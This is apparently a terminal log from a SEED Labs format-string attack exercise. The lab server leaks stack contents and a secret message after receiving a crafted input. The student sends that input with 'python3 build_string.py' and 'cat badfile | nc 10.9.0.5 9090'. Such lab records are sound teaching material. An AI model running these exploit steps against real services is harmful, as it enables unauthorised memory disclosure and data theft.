 Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd650
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd578
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
aaaa1122334410008049db580e532080e61c0ffffd650ffffd57880e62d480e5000ffffd6188049f7effffd6500648049f478
0e53205dc5dcffffd650ffffd65080e9720000000000000000000000000005d31410080e500080e5000ffffdc388049effffffd6505dc5dc80e5320
000ffffdd040005dcA secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
seed@VM: ~/.../attack-code
[11/09/22]seed@VM:~/.../attack-code$ python3 build_string.py
[11/09/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5 9090